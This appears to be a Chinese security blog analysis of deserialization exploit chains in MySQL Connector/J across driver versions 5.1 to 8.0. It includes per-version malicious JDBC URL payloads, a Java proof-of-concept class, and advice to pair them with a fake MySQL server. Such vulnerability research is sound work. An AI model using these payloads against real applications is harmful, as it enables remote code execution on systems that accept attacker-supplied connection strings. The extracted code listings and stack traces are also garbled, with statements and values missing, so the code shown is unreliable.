
这里固定会进入getObjectDeserializingIfNeeded方法:
这里就跟之前的流程差不多了
payload 注意:这里由于java web chains不能手动设置序列化payload的列,所以无法成功触发, 可以用MySQL_Fake_Server代替。
1 jdbc:mysql://127.0.0.1:3308/test?detectCustomCollations=true&autoDeserialize=true&user=d5fadd4
5.1.49 com.mysql.jdbc.ConnectionImpl#buildCollationMapping()方法(mysql-connector-java 5.1.49)
5.1.49版本不再调用results.getObject(),此利用链失效。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
private void buildCollationMapping () throws SQLException {if (customCharset == null && this .getDetectCustomCollations() && this .versionMeetsMinimum(4 , 1 , 0 )) {Statement stmt = null ;ResultSet results = null ;try {new HashMap ();new HashMap ();this .getMetadataSafeStatement();try {"SHOW COLLATION" );while (results.next()) {int collationIndex = results.getInt(3 );String charsetName = results.getString(2 );if (collationIndex >= 2048 || !charsetName.equals(CharsetMapping.getMysqlCharsetNameForCollationIndex(collationIndex))) {if (!CharsetMapping.CHARSET_NAME_TO_CHARSET.containsKey(charsetName)) {null );
6.0.0-6.0.6 com.mysql.cj.jdbc.ConnectionImpl#buildCollationMapping()方法(mysql-connector-java 6.0.6)
这里还是调用了com.mysql.cj.jdbc.util.ResultSetUtil.resultSetToMap()
调用getObject(),最后调用至readObject()
payload 由于6.0.1和6.0.0的源码和jar无法从maven下载,无法实验,但是可以通过从github下载源码审计知道是同样的payload。https://github.com/mysql/mysql-connector-j/releases/tag/6.0.0
1 jdbc:mysql://127.0.0.1:3308/test?detectCustomCollations=true&autoDeserialize=true&user=d5fadd4
8.x.x mysql-connector-java 8.0以上不再使用resultSetToMap()方法,也就不再调用getObject()方法,此链失效。
com.mysql.cj.jdbc.ConnectionImpl#buildCollationMapping()方法:

ServerStatusDiffInterceptor链 5.1.0-5.1.10(主要分析) payload 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import java.sql.Connection;import java.sql.DriverManager;import java.sql.PreparedStatement;import java.sql.ResultSet;public class Main {public static void main (String[] args) throws Exception {"com.mysql.jdbc.Driver" );String url = "jdbc:mysql://127.0.0.1:3308/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&user=d5fadd4" ;Connection connection = DriverManager.getConnection(url);String sql = "select database()" ;PreparedStatement ps = connection.prepareStatement(sql);ResultSet resultSet = ps.executeQuery();
前置分析 可以看到jdbc参数中多了一个statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor,这里最重点和最巧妙的就是这个参数。它允许你指定一个或多个实现了 com.mysql.interceptors.StatementInterceptor接口的类。这些类的目的是在执行 SQL 查询前后进行拦截和操纵,你完全可以理解为:只要JDBC带上了这个,在执行SQL语句前和后就会有一层类似的Filter,默认调用其预处理preProcess 和后处理postProcess等方法。
那我们来直接看一下com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor类的preProcess方法:


服务器版本大于5.0.2可以进入,跟进populateMapWithSessionStatusValues方法:
到了这里,代码就会去执行另一条语句: SHOW SESSION STATUS,然后把结果放入经典的Util.resultSetToMap方法,后面就是同样的getObject到readObject了。
详细分析 此链与detectCustomCollations链一直到com.mysql.jdbc.JDBC4Connection构造方法的部分都是同样的,不一样的地方是从其父类 ConnectionImpl 的构造方法开始:

com.mysql.jdbc.ConnectionImpl 构造方法(mysql-connector-java 5.1.10)
跟进com.mysql.jdbc.ConnectionImpl#initializeStatementInterceptors()方法,此方法解析连接参数中 statementInterceptors 的值,并添加相应类至当前对象statementInterceptors属性中。
1 2 3 protected void initializeStatementInterceptors () throws SQLException {this .statementInterceptors = Util.loadExtensions(this , this .props, this .getStatementInterceptors(), "MysqlIo.BadStatementInterceptor" , this .getExceptionInterceptor());

设置完毕属性后,退出到main.java,继续执行正常查询PreparedStatement ps = connection.prepareStatement(sql);执行完成后获取结果,执行java.sql.PreparedStatement#executeQuery()->java.sql.PreparedStatement#executeInternal()->com.mysql.jdbc.ConnectionImpl#execSQL()->com.mysql.jdbc.ConnectionImpl#sqlQueryDirect()->com.mysql.jdbc.ConnectionImpl#invokeStatementInterceptorsPre(),到这个方法后,代码会去遍历我们刚刚设置的拦截器,然后调用其中的preProcess方法,后面发生的事情就都知道了。
查询部分整个堆栈:
1 2 3 4 5 6 7 8 9 10 at com.mysql.jdbc.ResultSetImpl.getObject(ResultSetImpl.java:4924 )494 )75 )92 )2333 )2009 )2648 )2077 )2228 )19 )
5.1.11-5.1.48 还是到com.mysql.jdbc.ConnectionImpl构造方法(mysql-connector-java 5.1.48)
还是在com.mysql.jdbc.ConnectionImpl#initializeSafeStatementInterceptors()中解析连接参数中statementInterceptors 参数并添加相应类至当前对象 statementInterceptors 属性。
然后跟前面一样com.mysql.jdbc.ConnectionImpl#createNewIO()->com.mysql.jdbc.ConnectionImpl#connectOneTryOnly()->com.mysql.jdbc.ConnectionImpl#initializePropsFromServer()


但是后面不是调用 buildCollationMapping 方法了,而是调用 loadServerVariables 方法:
在这个方法里,代码自动进行了查询。又因为我们设置了拦截器,一旦进行查询,就会走到com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor#preProcess()方法,然后进行反序列化。
整个堆栈:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 at com.mysql.jdbc.ResultSetImpl.getObjectDeserializingIfNeeded(ResultSetImpl.java:4563)
payload 1 jdbc:mysql://127.0.0.1:3308/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&user=d5fadd4

5.1.49 5.1.46的com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor类的populateMapWithSessionStatusValues方法,取消使用getObject,改用getSting,无法触发反序列化。
6.0.0-6.0.6 6.x此利用链与上述5.1.11-5.1.48完全相同,仅更改了包名,由com.mysql.jdbc改为com.mysql.cj.jdbc。
payload 1 jdbc:mysql://127.0.0.1:3308/test?autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=d5fadd4
8.0.7-8.0.19 这里就是在原来的基础上,把参数名改了,com.mysql.cj.jdbc.ConnectionImpl#initializeSafeQueryInterceptors():
这个常量就是queryInterceptors。
payload 1 jdbc:mysql://127.0.0.1:3308/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=d5fadd4
8.0.20之后 com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor#populateMapWithSessionStatusValues()不再调用getObject(),此利用链失效。
参考链接:https://tttang.com/archive/1877/
https://forum.butian.net/share/2872